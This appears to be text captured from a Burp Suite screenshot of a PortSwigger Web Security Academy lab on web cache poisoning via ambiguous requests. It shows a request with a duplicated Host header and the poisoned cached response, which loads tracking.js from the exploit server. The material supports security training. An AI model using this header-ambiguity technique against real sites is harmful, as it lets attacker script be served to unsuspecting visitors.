 Pretty Raw Hex Hackvertor
1 GET / HTTP/2
2 Host: exploit-0a3200cf0351303c83b9598d0166000a.exploit-server.net
3 Host: 0a1b00e20343308283bc5ab700f500f1.web-security-academy.net
4 Cookie: session=vShuDr72jq0PTXHXL7OXSqRGxjxQ4SGZ; _lab=
47%7cMC0CFEWdr9BmT%2b3fUp3SVr6O4siVpBzWAhUAj8KO2cR%2bqCMMjPGCNyv1RUUK1lj4MabY
5E%2bmsBigh9ZdaC6RuFSCkAJ64wYQKUi%2bkNhRDffMKo7NRN%2bSn8dnhaMEkkbzZoATHT7nq85
z8448pEiimy9RBzwF4W5oVdeRA4k%2fApvvPK9c
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8
12 Sec-Gpc: 1
13 Accept-Language: en-GB,en;q=0.6
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://portswigger.net/
19 Accept-Encoding: gzip, deflate
20
21
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 4
6 X-Cache: hit
7 Content-Length: 10716
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning via ambiguous requests
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0a3200cf0351303c83b9598d0166000a.exploit-server.net/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning via ambiguous requests
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a3200cf0351303c83b9598d0166000a.exploit-server.net'>
Go to exploit server
</a>